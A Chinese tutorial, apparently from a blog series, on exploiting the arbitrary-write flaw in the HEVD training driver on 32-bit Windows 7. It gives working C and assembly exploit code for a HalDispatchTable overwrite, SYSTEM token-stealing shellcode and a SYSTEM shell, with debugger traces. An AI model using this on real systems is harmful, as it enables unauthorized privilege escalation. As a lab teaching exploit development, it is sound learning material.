0x00 前言
前面已经介绍了Windows内核调试环境搭建和栈溢出的利用相关手法了
需要的参考下面链接:
本文章开始讲解windows内核漏洞挖掘的下一系列:任意地址写入
前面环境搭建部分,如果一直符号加载不了的,就重新安装target32或者重启连接多几次
过几天准备写一篇真实win10最新版深入利用分析流程,敬请期待
0x01 任意地址写入原理
在内核态中调用指针时要注意变量所处于的地址是否是可访问的地址,如果不是可访问的地址很可能会导致蓝屏,而检查地址参数地址是否可访问一般调用函数ProbeForRead。
ProbeForRead定义
void ProbeForRead(
  const volatile VOID *Address,
  SIZE_T              Length,
  ULONG               Alignment
);
利用思路:
- 前提:
- 假设存在2个没有验证地址的指针,那么就可能存在任意地址写入
- 利用
- 即对这2个指针一个指向准备被写入的内核地址,一个是指向存在用户层的shellcode
- 然后某个内核函数中存在call这个地址的指令
0x02 定位漏洞函数
HEVD源码示例 HackSysExtremeVulnerableDriver-3.00\Driver\HEVD\ArbitraryWrite.c 即为我们存在栈溢出的源码文件

可以看到它给出的漏洞基于栈溢出的漏洞函数是TriggerArbitraryWrite

我们可以直接IDA pro加载HEVD.sys分析该漏洞函数,直接在Function window窗口ctrl+f查找TriggerArbitraryWrite
查看函数伪代码

如上:*v2=*v1即存在任意地址写入利用
0x03 分析TriggerArbitraryWrite调用流程
下面即为函数调用的执行流程:

执行HEVD.sys驱动后我们首先是进入到DriverEntry(x,x),然后通过IrpDeviceIoCtlHandler(x,x)根据IoControlCode使用switch函数跳转到ArbitraryWriteIoctlHandler然后进入TriggerArbitraryWrite进行任意地址写入操作
分析IrpDeviceIoCtlHandler(x,x)
PAGE:00444064 _IrpDeviceIoCtlHandler@8 proc near      ; DATA XREF: DriverEntry(x,x)+87↓o
PAGE:00444064
PAGE:00444064 DeviceObject    = dword ptr  8
PAGE:00444064 Irp             = dword ptr  0Ch
PAGE:00444064
PAGE:00444064                 push    ebp
PAGE:00444065                 mov     ebp, esp
PAGE:00444067                 push    ebx
PAGE:00444068                 push    esi
PAGE:00444069                 push    edi
PAGE:0044406A                 mov     edi, [ebp+Irp]
PAGE:0044406D                 mov     ebx, 0C00000BBh
PAGE:00444072                 mov     eax, [edi+60h]
PAGE:00444075                 test    eax, eax
PAGE:00444077                 jz      loc_4444C5
PAGE:0044407D                 mov     ebx, eax
PAGE:0044407F                 mov     ecx, [ebx+0Ch]
PAGE:00444082                 lea     eax, [ecx-222003h] ; switch 109 cases     //可以看到起始跳转IoControlCode为222003h
PAGE:00444088                 cmp     eax, 108                                  //跳转到default
PAGE:0044408B                 ja      def_444098      ; jumptable 00444098 default case, cases 2236420-2236422,2236424-2236426,2236428-2236430,2236432-2236434,2236436-2236438,2236440-2236442,2236444-2236446,2236448-2236450,2236452-2236454,2236456-2236458,2236460-2236462,2236464-2236466,2236468-2236470,2236472-2236474,2236476-2236478,2236480-2236482,2236484-2236486,2236488-2236490,2236492-2236494,2236496-2236498,2236500-2236502,2236504-2236506,2236508-2236510,2236512-2236514,2236516-2236518,2236520-2236522,2236524-2236526
PAGE:00444091                 movzx   eax, ds:byte_444554[eax]  //真实调用函数跳转
PAGE:00444098                 jmp     ds:jpt_444098[eax*4] ; switch jump
我们也可以伪代码分析

上面可以很清楚的表示想要进入ArbitraryWriteIoctlHandler就需要IoControlCode为22200B,进而进入任意地址写入函数TriggerArbitraryWrite
0x04 溢出利用
任意写入利用流程:
(建议先将第四步的NtQueryIntervalProfile调用理解后再回看利用流程)
一、获取内核中 HalDispatchTable+0x4 地址
HalDispatchTable表结构:
HAL_DISPATCH HalDispatchTable = {
    HAL_DISPATCH_VERSION,
    xHalQuerySystemInformation,
    xHalSetSystemInformation,
    xHalQueryBusSlots,
    xHalDeviceControl,
    xHalExamineMBR,
    xHalIoAssignDriveLetters,
    xHalIoReadPartitionTable,
    xHalIoSetPartitionInformation,
    xHalIoWritePartitionTable,
    xHalHandlerForBus,                  // HalReferenceHandlerByBus
    xHalReferenceHandler,               // HalReferenceBusHandler
    xHalReferenceHandler                // HalDereferenceBusHandler
    };
解析:
HalDispatchTable是由内核模块导出的。要得到 HalDispatchTable在内核中的准确地址,首先要得到内核下ntkrnlpa.exe模块的基址,再加上用户态下HalDispatchTable与用户态下ntkrnlpa.exe模块基址二者计算得出的偏移量即可得到内核下 HalDispatchTable 的地址,其中HalDispatchTable+0x4即可得到 xHalQuerySystemInformation函数地址。
利用代码:
LPVOID NtkrnlpaBase()
{
    LPVOID lpImageBase[1024]; //驱动基地址数组
    DWORD lpcbNeeded; //lpImageBase[]返回的字节数
    TCHAR lpfileName[1024]; //驱动名称

    EnumDeviceDrivers(lpImageBase, sizeof(lpImageBase), &lpcbNeeded);//获取每个驱动进程的基地址

    for (int i = 0; i < 1024; i++)
    {
        //Retrieves the base name of the specified device driver
        GetDeviceDriverBaseNameA(lpImageBase[i], lpfileName, 48); //根据每个驱动列表列出对应的驱动名称

        if (!strcmp(lpfileName, "ntkrnlpa.exe"))//判断是否找到ntkrnlpa.exe
        {
            printf("[+]success to get %s\n", lpfileName);
            return lpImageBase[i]; //将ntkrnlpa.exe驱动进程在内核层中的基地址返回
        }
    }
    return NULL;
}

DWORD32 GetHalOffset_4()
{
    // ntkrnlpa.exe in kernel space base address
    PVOID pNtkrnlpaBase = NtkrnlpaBase(); //ntkrnlpa.exe驱动进程在内核层中的基地址

    printf("[+]ntkrnlpa base address is 0x%p\n", pNtkrnlpaBase);


    HMODULE hUserSpaceBase = LoadLibrary("ntkrnlpa.exe"); //获取ntkrnlpa.exe在用户层的地址


    PVOID pUserSpaceAddress = GetProcAddress(hUserSpaceBase, "HalDispatchTable");//找到用户层下的ntkrnlpa.exe中HalDispatchTable的地址
    DWORD32 UserSpaceoffset = (DWORD32)pUserSpaceAddress - (DWORD32)hUserSpaceBase; //通过获取到的用户层ntkrnlpa.exe基址和HalDispatchTable地址获取到偏移量
    DWORD32 hal_4 = (DWORD32)pNtkrnlpaBase + (DWORD32)UserSpaceoffset + 0x4; //找到HalDispatchTable+0x4在内核空间中的地址
    //
    printf("[+]HalDispatchTable+0x4 is 0x%p\n", hal_4);

    return (DWORD32)hal_4; //返回HalDispatchTable+0x4 在内核空间中的地址
}
二、构造shellcode空间
解析:
构造一个shellcode空间,准备被执行
利用代码:
static VOID ShellCode()
{
    __asm {
        pushad; 保存各寄存器数据
        ; start of Token Stealing Stub

        xor eax, eax; eax设置为0
        mov eax, fs: [eax + 124h] ; 获取 nt!_KPCR.PcrbData.CurrentThread
        mov eax, [eax + 050h]; 获取 nt!_KTHREAD.ApcState.Process
        mov ecx, eax; 将本进程EPROCESS地址复制到ecx
        mov edx, 4; WIN 7 SP1 SYSTEM process PID = 0x4

        SearchSystemPID:
        mov eax, [eax + 0b8h]; 获取 nt!_EPROCESS.ActiveProcessLinks.Flink
            sub eax, 0b8h
            cmp[eax + 0b4h], edx; 获取 nt!_EPROCESS.UniqueProcessId
            jne SearchSystemPID; 循环检测是否是SYSTEM进程PID

            mov edx, [eax + 0f8h]; 获取System进程的Token
            mov[ecx + 0f8h], edx; 将本进程Token替换为SYSTEM进程 nt!_EPROCESS.Token
            ; End of Token Stealing Stub

            popad; 恢复各个寄存器数据

    }
}
三、根据TriggerArbitraryWrite构造利用链
利用代码:
typedef struct _WRITE_WHAT_WHERE
{
    PULONG_PTR What;
    PULONG_PTR Where;
} WRITE_WHAT_WHERE, * PWRITE_WHAT_WHERE;
VOID Trigger_shellcode(DWORD32 where, DWORD32 what)
{

    WRITE_WHAT_WHERE exploit;
    DWORD lpbReturn = 0;

    exploit.Where = (PVOID)where;
    exploit.What = (PVOID)&what;
    printf("[+]Write at 0x%p\n", where);
    printf("[+]Write with 0x%p\n", what);

    printf("[+]Start to trigger...\n");

    DeviceIoControl(hDevice,
        Write_What_Where, //传入IoControlCode为22200B
        &exploit,  //将where和what封装成_WRITE_WHAT_WHERE结构体后传到HEVD.sys中
        sizeof(WRITE_WHAT_WHERE),
        NULL,
        0,
        &lpbReturn,
        NULL);

    printf("[+]Success to trigger...\n");
}
DWORD32 Hal_hook_address = GetHalOffset_4();
Trigger_shellcode((PULONG_PTR)Hal_hook_address, (PVOID)&ShellCode);
//where指向HalDispatchTable+0x4的地址
//what指向ShellCode的地址
分析任意地址写入上的缺陷语句:*(where) = *(what)可知这里是将(what)指针覆盖到(where)指针指向的地址,所以回顾任意地址写入的原理,我们可以得知,只要将*(what)写为指向shellcode空间的指针,*(where)写为指向HalDispatchTable+0x4的地址的指针,那么我们就可以将HalDispatchTable+0x4给覆盖,然后等待某个函数调用这个函数就可以执行shellcode了。
动态调试分析:
- 查看NtQueryIntervalProfile在内核中的地址
kd> x nt!NtQueryIntervalProfile
8414ae6b          nt!NtQueryIntervalProfile (_NtQueryIntervalProfile@8)
- 查看NtQueryIntervalProfile的反汇编
kd> u 8414ae6b l30
ReadVirtual: 8414ae6b not properly sign extended
8414ae6b 6a0c            push    0Ch
8414ae6d 684028e983      push    offset nt! ?? ::FNODOBFM::`string'+0xcc0 (83e92840)
8414ae72 e8312dd7ff      call    nt!_SEH_prolog4 (83ebdba8)
8414ae77 64a124010000    mov     eax,dword ptr fs:[00000124h]
8414ae7d 8a983a010000    mov     bl,byte ptr [eax+13Ah]
8414ae83 84db            test    bl,bl
8414ae85 743e            je      nt!NtQueryIntervalProfile+0x5a (8414aec5)
8414ae87 8365fc00        and     dword ptr [ebp-4],0
8414ae8b 8b750c          mov     esi,dword ptr [ebp+0Ch]
8414ae8e 8bce            mov     ecx,esi
8414ae90 a11c87fa83      mov     eax,dword ptr [nt!MmUserProbeAddress (83fa871c)]
8414ae95 3bf0            cmp     esi,eax
8414ae97 7202            jb      nt!NtQueryIntervalProfile+0x30 (8414ae9b)
8414ae99 8bc8            mov     ecx,eax
8414ae9b 8b01            mov     eax,dword ptr [ecx]
8414ae9d 8901            mov     dword ptr [ecx],eax
8414ae9f c745fcfeffffff  mov     dword ptr [ebp-4],0FFFFFFFEh
8414aea6 eb20            jmp     nt!NtQueryIntervalProfile+0x5d (8414aec8)
8414aea8 8b45ec          mov     eax,dword ptr [ebp-14h]
8414aeab 8b00            mov     eax,dword ptr [eax]
8414aead 8b00            mov     eax,dword ptr [eax]
8414aeaf 8945e4          mov     dword ptr [ebp-1Ch],eax
8414aeb2 33c0            xor     eax,eax
8414aeb4 40              inc     eax
8414aeb5 c3              ret
8414aeb6 8b65e8          mov     esp,dword ptr [ebp-18h]
8414aeb9 c745fcfeffffff  mov     dword ptr [ebp-4],0FFFFFFFEh
8414aec0 8b45e4          mov     eax,dword ptr [ebp-1Ch]
8414aec3 eb39            jmp     nt!NtQueryIntervalProfile+0x93 (8414aefe)
8414aec5 8b750c          mov     esi,dword ptr [ebp+0Ch]
8414aec8 8b4508          mov     eax,dword ptr [ebp+8]
8414aecb 85c0            test    eax,eax
8414aecd 7507            jne     nt!NtQueryIntervalProfile+0x6b (8414aed6)
8414aecf a1ac8bf683      mov     eax,dword ptr [nt!KiProfileInterval (83f68bac)]
8414aed4 eb05            jmp     nt!NtQueryIntervalProfile+0x70 (8414aedb)
8414aed6 e83ae5fbff      call    nt!KeQueryIntervalProfile (84109415)                           <=====注意这里
...........
- 查看KeQueryIntervalProfile的反汇编
kd> u 84109415 l20
ReadVirtual: 84109415 not properly sign extended
84109415 8bff            mov     edi,edi
84109417 55              push    ebp
84109418 8bec            mov     ebp,esp
8410941a 83ec10          sub     esp,10h
8410941d 83f801          cmp     eax,1
84109420 7507            jne     nt!KeQueryIntervalProfile+0x14 (84109429)
84109422 a1c83afa83      mov     eax,dword ptr [nt!KiProfileAlignmentFixupInterval (83fa3ac8)]
84109427 c9              leave
84109428 c3              ret
84109429 8945f0          mov     dword ptr [ebp-10h],eax
8410942c 8d45fc          lea     eax,[ebp-4]
8410942f 50              push    eax
84109430 8d45f0          lea     eax,[ebp-10h]
84109433 50              push    eax
84109434 6a0c            push    0Ch
84109436 6a01            push    1
84109438 ff15fc93f683    call    dword ptr [nt!HalDispatchTable+0x4 (83f693fc)]         <=====注意这里
...........
- 在
xHalQuerySystemInformation上下断点
kd> bp 84109438
- 启动EXP后查看shellcode运行情况
kd> g
Break instruction exception - code 80000003 (first chance)
nt!KeQueryIntervalProfile+0x23:
84109438 ff15fc93f683    call    dword ptr [nt!HalDispatchTable+0x4 (83f693fc)]
kd> t
011d1032 53              push    ebx                                                <==步入下一指令
kd> u 011d1032 l20
011d1032 53              push    ebx
011d1033 56              push    esi
011d1034 57              push    edi
011d1035 60              pushad
011d1036 33c0            xor     eax,eax
011d1038 648b8024010000  mov     eax,dword ptr fs:[eax+124h]
011d103f 8b4050          mov     eax,dword ptr [eax+50h]
011d1042 8bc8            mov     ecx,eax
011d1044 ba04000000      mov     edx,4
011d1049 8b80b8000000    mov     eax,dword ptr [eax+0B8h]
011d104f 2db8000000      sub     eax,0B8h
011d1054 3990b4000000    cmp     dword ptr [eax+0B4h],edx
011d105a 75ed            jne     011d1049
011d105c 8b90f8000000    mov     edx,dword ptr [eax+0F8h]
011d1062 8991f8000000    mov     dword ptr [ecx+0F8h],edx
011d1068 61              popad
011d1069 5f              pop     edi
011d106a 5e              pop     esi
011d106b 5b              pop     ebx
011d106c c3              ret
..........
如图,上述就是执行到我们的shellcode语句,可以看到我们上面没有写入ret指令来返回函数,但是在实际调试时这里会自动写入ret语句来返回函数,所以我们的shellcode其实是不需要ret语句来返回的(一切shellcode按照实际调试为准)
我们再看看此时的HalDispatchTable+0x4中的内存数据情况
kd> dd 83f693fc
ReadVirtual: 83f693fc not properly sign extended
83f693fc  011d1032 83e2f1b4 840f2637 00000000
83f6940c  83e3f5ba 83fb44e7 840f1f39 840f21e4
83f6941c  83f15d77 83f43321 83f43321 83e2e6ce
83f6942c  83e2ef30 83e0b178 83e2ddce 840f2664
83f6943c  83f15e7d 83f15dab 83e2f0f6 83f15dab
83f6944c  83e0d98c 83e154f0 ffffffff 0000000d
83f6945c  83f15d77 83f15d77 83e2e700 840f264b
83f6946c  83e27f0a 83e27dd6 88032350 88044dde
可以看到HalDispatchTable+0x4已被覆盖为指向我们shellcode的指针
四、调用NtQueryIntervalProfile触发shellcode进行Token覆盖
解析:
由于NtQueryIntervalProfile在ntdll.dll中没有声明,所以需要使用GetProcAddress从ntdll.dll中调用,而当我们调用完这些NtQueryIntervalProfile(0x1337, &interVal);后就
利用代码:
NtQueryIntervalProfile_t NtQueryIntervalProfile = (NtQueryIntervalProfile_t)GetProcAddress(LoadLibraryA("ntdll.dll"), "NtQueryIntervalProfile");printf("[+]NtQueryIntervalProfile address is 0x%x\n", NtQueryIntervalProfile);NtQueryIntervalProfile(0x1337, &interVal);
那么为什么这里载入的参数必须为0x1337和&interVal呢?
我们IDA分析一下ntkrpamp.exe(不知道为什么ntdll.dll中的伪代码很奇怪,还是太菜了,知道的大佬麻烦告诉弟弟)
(怎么找ntkrpamp.exe?找到你自己的Windbg符号文件夹找找有没有,注意:单核CPU环境为ntkrpamp.exe)
分析**NtQueryIntervalProfile**

- 第20行可以看到载入的参数
0x1337传到了KeQueryIntervalProfile
分析**KeQueryIntervalProfile**

- 传入的a1必须不等于1
- 第12行可以看到载入的
0x1337传到了xHalQuerySystemInformation - 所以实际传入的ProfileSource只要是不等于1就可以,而Interval传入一个空指针即可
从上面的静态分析可以看到只要调用了**NtQueryIntervalProfile**就必然会调用xHalQuerySystemInformation,所以我们只要将shellcode指针写入到xHalQuerySystemInformation后调用**NtQueryIntervalProfile**进行执行就能将SYSTEM的Token给窃取了。
五、使用本进程的Token创建一个CMD进程
解析:
由于在前面已经执行完shellcode,而shellcode功能是把系统进程SYSTEM上的进程Token窃取覆盖到本进程上,所以我们直接在本进程中打开CMD即可生成一个SYSTEM权限的CMD
利用代码:
static VOID CreateCmd()
{
    STARTUPINFO si = { sizeof(si) };
    PROCESS_INFORMATION pi = { 0 };
    si.dwFlags = STARTF_USESHOWWINDOW;
    si.wShowWindow = SW_SHOW;
    WCHAR wzFilePath[MAX_PATH] = { L"cmd.exe" };
    BOOL bReturn = CreateProcessW(NULL, wzFilePath, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, (LPSTARTUPINFOW)&si, &pi);
    if (bReturn) CloseHandle(pi.hThread), CloseHandle(pi.hProcess);
}
EXP如下:
由于无法恢复xHalQuerySystemInformation初始环境,所以一旦利用了关机就会蓝屏(我太菜了),不过应该可以事先将HalDispatchTable+0x4上的数据压入栈,在shellcode执行后复原。有空研究一下。
配置环境:
- VS2019
- release(debug模式下会使ebp复原失败)
- Win32
- 项目 -> 属性 -> C/C++ -> 代码生成 -> 运行库 -> 多线程(MT)
#include<Windows.h>
#include<stdio.h>
#include<Psapi.h>
#include<profileapi.h>
#define Write_What_Where  0x22200B //这个是进入TriggerArbitraryWrite的IoControlCode

typedef struct _WRITE_WHAT_WHERE //定义载入到驱动文件的结构体
{
    PULONG_PTR What;
    PULONG_PTR Where;
} WRITE_WHAT_WHERE, * PWRITE_WHAT_WHERE;

typedef NTSTATUS(WINAPI* NtQueryIntervalProfile_t)( //这个是函数NtQueryIntervalProfile专属的结构体
    IN ULONG ProfileSource,
    OUT PULONG Interval
    );

HANDLE hDevice = NULL;

static VOID ShellCode() //将SYSTEM进程的Token覆盖本进程Token
{
    __asm {
        pushad; 保存各寄存器数据
        ; start of Token Stealing Stub

        xor eax, eax; eax设置为0
        mov eax, fs: [eax + 124h] ; 获取 nt!_KPCR.PcrbData.CurrentThread
        mov eax, [eax + 050h]; 获取 nt!_KTHREAD.ApcState.Process
        mov ecx, eax; 将本进程EPROCESS地址复制到ecx
        mov edx, 4; WIN 7 SP1 SYSTEM process PID = 0x4

        SearchSystemPID:
        mov eax, [eax + 0b8h]; 获取 nt!_EPROCESS.ActiveProcessLinks.Flink
            sub eax, 0b8h
            cmp[eax + 0b4h], edx; 获取 nt!_EPROCESS.UniqueProcessId
            jne SearchSystemPID; 循环检测是否是SYSTEM进程PID

            mov edx, [eax + 0f8h]; 获取System进程的Token
            mov[ecx + 0f8h], edx; 将本进程Token替换为SYSTEM进程 nt!_EPROCESS.Token
            ; End of Token Stealing Stub

            popad; 恢复各个寄存器数据

    }
}
//启动一个使用本进程Token的CMD
static VOID CreateCmd()
{
    STARTUPINFO si = { sizeof(si) };
    PROCESS_INFORMATION pi = { 0 };
    si.dwFlags = STARTF_USESHOWWINDOW;
    si.wShowWindow = SW_SHOW;
    WCHAR wzFilePath[MAX_PATH] = { L"cmd.exe" };
    BOOL bReturn = CreateProcessW(NULL, wzFilePath, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, (LPSTARTUPINFOW)&si, &pi);
    if (bReturn) CloseHandle(pi.hThread), CloseHandle(pi.hProcess);
}

LPVOID NtkrnlpaBase()
{
    LPVOID lpImageBase[1024]; //驱动基地址数组
    DWORD lpcbNeeded; //lpImageBase[]返回的字节数
    TCHAR lpfileName[1024]; //驱动名称

    EnumDeviceDrivers(lpImageBase, sizeof(lpImageBase), &lpcbNeeded);//获取每个驱动进程的基地址

    for (int i = 0; i < 1024; i++)
    {
        //Retrieves the base name of the specified device driver
        GetDeviceDriverBaseNameA(lpImageBase[i], lpfileName, 48); //根据每个驱动列表列出对应的驱动名称

        if (!strcmp(lpfileName, "ntkrnlpa.exe"))//判断是否找到ntkrnlpa.exe
        {
            printf("[+]success to get %s\n", lpfileName);
            return lpImageBase[i]; //将ntkrnlpa.exe驱动进程的基地址返回
        }
    }
    return NULL;
}

DWORD32 GetHalOffset_4()
{
    // ntkrnlpa.exe in kernel space base address
    PVOID pNtkrnlpaBase = NtkrnlpaBase();

    printf("[+]ntkrnlpa base address is 0x%p\n", pNtkrnlpaBase);


    HMODULE hUserSpaceBase = LoadLibrary("ntkrnlpa.exe"); //获取ntkrnlpa.exe在用户层的地址


    PVOID pUserSpaceAddress = GetProcAddress(hUserSpaceBase, "HalDispatchTable");//找到用户层下的ntkrnlpa.exe中HalDispatchTable的地址
    DWORD32 UserSpaceoffset = (DWORD32)pUserSpaceAddress - (DWORD32)hUserSpaceBase; //通过获取到的用户层ntkrnlpa.exe基址和HalDispatchTable地址获取到偏移量
    DWORD32 hal_4 = (DWORD32)pNtkrnlpaBase + (DWORD32)UserSpaceoffset + 0x4; //找到HalDispatchTable+0x4在内核空间中的地址
    //
    printf("[+]HalDispatchTable+0x4 is 0x%p\n", hal_4);

    return (DWORD32)hal_4;
}

